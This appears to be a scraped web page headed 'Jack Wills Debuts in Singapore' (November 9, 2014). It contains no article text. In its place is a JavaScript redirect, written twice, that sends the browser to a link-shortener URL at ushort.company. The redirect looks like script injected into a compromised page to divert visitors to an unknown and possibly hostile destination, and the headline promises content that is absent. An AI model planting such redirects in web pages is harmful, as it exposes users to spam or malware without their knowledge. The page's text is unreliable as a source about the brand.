
Jack Wills Debuts in Singapore
November 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";